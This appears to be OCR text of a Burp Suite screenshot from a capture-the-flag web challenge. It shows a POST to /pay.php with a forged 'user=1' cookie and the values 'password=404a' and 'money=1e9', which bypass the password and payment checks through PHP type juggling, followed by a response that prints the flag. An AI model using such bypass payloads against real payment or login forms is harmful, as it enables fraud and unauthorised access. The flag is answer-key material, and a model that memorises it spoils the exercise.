 Request
Pretty Raw Hex
\n
1 POST /pay.php HTTP/1.1
2 Host: 46df2317-e6e8-482b-9d6b-e4a589e015e3.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://46df2317-e6e8-482b-9d6b-e4a589e015e3.node4.buuoj.cn:81/pay.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 23
10 Origin: http://46df2317-e6e8-482b-9d6b-e4a589e015e3.node4.buuoj.cn:81
11 Connection: close
12 Cookie: user=1
13 Upgrade-Insecure-Requests: 1
14
15 password=404a&money=1e9
Response
Pretty Raw Hex Render
\n
52
53 <h3>attention</h3>
54 <p>If you want to buy the FLAG:</br>
55 You must be a student from CUIT!!!</br>
56 You must be answer the correct password!!!
57
58
59 </p>
60 <hr />
61 <p>
62 you are Cuiter</br>Password Right!</br>
flag{0e22e9bf-2959-43e8-93e4-0664d0e2be87}
63 </br>
64 </p>
65
66 <hr />
67
68 </div>
69 </section>
70 </article>
71
72 <!-- Footer -->
73 <footer id="footer">
74